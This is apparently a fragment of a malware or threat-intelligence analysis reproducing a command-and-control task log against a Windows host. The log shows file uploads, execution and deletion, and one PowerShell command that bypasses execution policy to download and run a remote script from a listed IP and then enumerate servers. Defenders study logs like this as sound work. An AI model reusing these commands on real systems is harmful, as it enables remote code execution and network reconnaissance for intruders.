 6408 execute_cmd 10:08:52 26.01.2021 10:09:02 26.01.2021 see (1680 bytes) {"cmd":"dir \"c:\\program files\""}
6409 execute_cmd 10:09:15 26.01.2021 10:09:17 26.01.2021 see (1717 bytes) {"cmd":"dir \"c:\\program files (x86)\\\""}
6499 upload_file_programdata 11:12:04 26.01.2021 11:12:08 26.01.2021 {"file_id":"108"}
6501 upload_file_programdata 11:12:16 26.01.2021 11:12:25 26.01.2021 {"file_id":"109"}
6503 execute_cmd 11:12:54 26.01.2021 11:12:56 26.01.2021 see (1167 bytes) {"cmd":"dir \"c:\\ProgramData\\\""}
6505 execute_cmd 11:13:27 26.01.2021 11:13:27 26.01.2021 see (0 bytes) {"cmd":"c:\\ProgramData\\zertoagent.exe"}
6507 execute_cmd 11:13:55 26.01.2021 11:14:02 26.01.2021 see (1167 bytes) {"cmd":"dir \"c:\\ProgramData\\\""}
6510 execute_file_exe 11:14:31 26.01.2021 11:14:33 26.01.2021 {"file_id":"109"}
6512 execute_cmd 11:15:40 26.01.2021 11:15:50 26.01.2021 see (0 bytes) {"cmd":"del c:\\ProgramData\\zertoagent.exe"}
6514 execute_cmd 11:15:55 26.01.2021 11:16:05 26.01.2021 see (0 bytes) {"cmd":"del c:\\ProgramData\\IEShim.dll"}
6515 execute_cmd 11:16:01 26.01.2021 11:16:21 26.01.2021 see (1117 bytes) {"cmd":"dir \"c:\\ProgramData\\\""}
6600 new_bot_instance 13:22:44 26.01.2021 13:22:52 26.01.2021 []
6989 execute_cmd 10:06:53 27.01.2021 10:06:55 27.01.2021 see (0 bytes) {"cmd":"cmd \/c powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http:\/\/176.10.118.136:80\/pwrvw.ps1'); Droller
-OperatingSystem *server* > c:\\ProgramData\\z_servers.txt"}
PowerMTA™ 4.0r8
mail.sundayjob.info
176.10.118.136:9897
176.10.118.136 ABOUT SERVICES PORTFOLIO CONTACT
WELCOME TO 176.10.118.136
FIND OUT MORE
FREEBUF